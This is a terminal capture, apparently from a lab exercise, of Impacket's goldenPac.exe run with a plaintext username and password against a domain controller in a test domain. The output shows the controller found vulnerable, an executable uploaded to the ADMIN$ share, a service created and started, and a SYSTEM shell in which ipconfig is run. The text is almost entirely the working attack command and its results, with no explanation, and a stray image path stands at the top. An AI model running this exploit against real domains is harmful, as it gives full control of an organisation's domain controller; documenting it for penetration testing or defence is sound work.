 C:\>goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
goldenPac.exe demo.com/douser:Dotest123@WIN-ENS2VR5TR3N.demo.com
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-979886063-1111900045-1414766810-1103
[*] Forest SID: S-1-5-21-979886063-1111900045-1414766810
[*] Attacking domain controller WIN-ENS2VR5TR3N.demo.com
[*] WIN-ENS2VR5TR3N.demo.com found vulnerable!
[*] Requesting shares on WIN-ENS2VR5TR3N.demo.com.....
[*] Found writable share ADMIN$
[*] Uploading file IqntxcuT.exe
[*] Opening SVCManager on WIN-ENS2VR5TR3N.demo.com.....
[*] Creating service iUTp on WIN-ENS2VR5TR3N.demo.com.....
[*] Starting service iUTp.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ad0d:40ba:37dc:8152%11
IPv4 地址 . . . . . . . . . . . . : 192.168.183.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.183.1
隧道适配器 isatap.{52B66CAE-E0E4-48AC-BD8E-D30AA447D20F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>